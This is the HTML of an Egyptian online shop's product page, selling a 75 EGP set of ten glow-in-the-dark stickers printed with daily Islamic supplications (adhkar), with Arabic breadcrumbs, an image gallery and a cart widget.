			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span><span class="fixed"><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

        </div>
	</div>		</div>
	</div>
</div>
</div></header>
    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://lozaworld.com">الرئيسية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/">لوحات</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
														
														
													
												
												
						</nav>					
										
					<a class="back-history" href="javascript: history.go(-1)">العودة إلى الصفحة السابقة</a>                </div>
            </div>
        </div>
    </div>
	
	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-8083" class="tabs-after_content single-product-default reviews-position-tabs product-fixed-content single-product product type-product post-8083 status-publish first outofstock product_cat-109 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
		<div class="row">
			<div class="col-md-12 product-content sidebar-position-without">
				<div class="row">
					

<div class="col-lg-6 col-md-6 col-sm-12 product-images  product-thumbnails-shown">
    


    <div class="swiper-entry swipers-couple-wrapper images images-wrapper with-pswp woocommerce-product-gallery arrows-hovered ">
    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="slide" data-space='10' data-autoheight='true'>
        <div class="swiper-wrapper main-images">
						<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-300x378.png" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" data-width="445" data-height="560" data-index="0"><img loading="lazy" loading="lazy" width="445" height="560" src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="IMG_20211222_183038_046-removebg-preview" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" data-large_image_width="445" data-large_image_height="560" data-etheme-single-main="1" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png 445w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-238x300.png 238w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-300x378.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-8x10.png 8w" sizes="(max-width: 445px) 100vw, 445px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg"  data-index="1" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="498" src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-600x498.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="IMG_20220203_120743_009" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg" data-large_image_width="728" data-large_image_height="604" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-600x498.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-300x249.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg 728w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg"  data-index="2" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="421" src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-600x421.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="IMG_20220203_120741_257" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg" data-large_image_width="878" data-large_image_height="616" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-600x421.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-300x210.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-768x539.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg 878w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg"  data-index="3" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="449" src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-600x449.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="IMG_20220203_120739_535" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg" data-large_image_width="1280" data-large_image_height="958" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-600x449.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-300x225.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-1024x766.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-768x575.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg"  data-index="4" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="755" src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-600x755.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="IMG_20211222_183038_046" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg" data-large_image_width="709" data-large_image_height="892" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-600x755.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-238x300.jpg 238w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-300x377.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg 709w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png"  data-index="5" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="590" src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-600x590.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="20220203_120839_0000" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png" data-large_image_width="712" data-large_image_height="700" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-600x590.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-300x295.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png 712w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg"  data-index="6" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" loading="lazy" width="600" height="589" src="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-600x589.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="1aca1b20-905a-4ded-ad28-aa1953c49b29" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg" data-large_image_width="713" data-large_image_height="700" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-600x589.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-300x295.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg 713w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>        </div>
				
				
		<div class="swiper-custom-left "></div>
                  <div class="swiper-custom-right "></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom  columns-3 slider" data-breakpoints="1"
             data-xs-slides="3"
             data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-spaceBetween="10" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="IMG_20211222_183038_046-removebg-preview" data-small="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" data-large="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" data-width="445" data-height="560"><img width="300" height="378" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-300x378.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-300x378.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-238x300.png 238w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview-8x10.png 8w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png 445w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/378;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg" data-width="728" data-height="604" class="pswp-additional pointer zoom" title="IMG_20220203_120743_009" data-small="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-600x498.jpg"><img width="300" height="249" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-300x249.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-300x249.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-600x498.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120743_009.jpg 728w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/249;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg" data-width="878" data-height="616" class="pswp-additional pointer zoom" title="IMG_20220203_120741_257" data-small="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-600x421.jpg"><img width="300" height="210" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-300x210.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-300x210.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-768x539.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-600x421.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120741_257.jpg 878w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/210;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg" data-width="1280" data-height="958" class="pswp-additional pointer zoom" title="IMG_20220203_120739_535" data-small="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-600x449.jpg"><img width="300" height="225" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-300x225.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-1024x766.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-768x575.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-600x449.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20220203_120739_535.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg" data-width="709" data-height="892" class="pswp-additional pointer zoom" title="IMG_20211222_183038_046" data-small="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-600x755.jpg"><img width="300" height="377" data-src="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-300x377.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-300x377.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-238x300.jpg 238w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-600x755.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1-8x10.jpg 8w, https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-1.jpg 709w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/377;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png" data-width="712" data-height="700" class="pswp-additional pointer zoom" title="20220203_120839_0000" data-small="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-600x590.png"><img width="300" height="295" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-300x295.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-300x295.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-600x590.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220203_120839_0000.png 712w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/295;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg" data-width="713" data-height="700" class="pswp-additional pointer zoom" title="1aca1b20-905a-4ded-ad28-aa1953c49b29" data-small="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-600x589.jpg"><img width="300" height="295" data-src="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-300x295.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-300x295.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-600x589.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/1aca1b20-905a-4ded-ad28-aa1953c49b29.jpg 713w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/295;" /></span></li>					
					
            </ul>
			                <div class="swiper-custom-left thumbnails-bottom"></div>
                <div class="swiper-custom-right thumbnails-bottom"></div>
			
        </div>
		    </div>
</div><!-- Product images/ END -->


<div class="col-lg-6 col-md-6 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                    
            <h1 class="product_title entry-title">ملصقات ذكرني باذكاري</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>75.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>الملصقات الرائعة ذكرني بأذكاري  توفرت من جديد بموصفات جديدة </p>
<p>مقاس أكبر للملصقات </p>
<p>10 ملصقات بدل من 8 </p>
<p>جميع الملصقات تُضيء في الظلام لتذكيرك بأذكارك حتى في الظلام </p>
<p>ذكرني باذكاري </p>
<p>10 ملصقات لتذكير المسلم بالأذكار اليومية المهمة </p>
<p>1 &#8211; أذكار النوم </p>
<p>2 &#8211; أذكار الاستيقاظ من النوم </p>
<p>3 &#8211; اذكار قبل الأكل</p>
<p> 4 &#8211; أذكار بعد الأكل</p>
<p> 5 &#8211; أذكار الخروج من المنزل</p>
<p> 6 &#8211; أذكار دخول المنزل </p>
<p>7- أذكار لبس الثوب </p>
<p>8- أذكار دخول الحمام و الخروج منه</p>
<p>9 &#8211; دعاء ركوب السيارة </p>
<p>10 &#8211; دعاء المذاكرة ( اذا استصعب عليك أمر )</p>
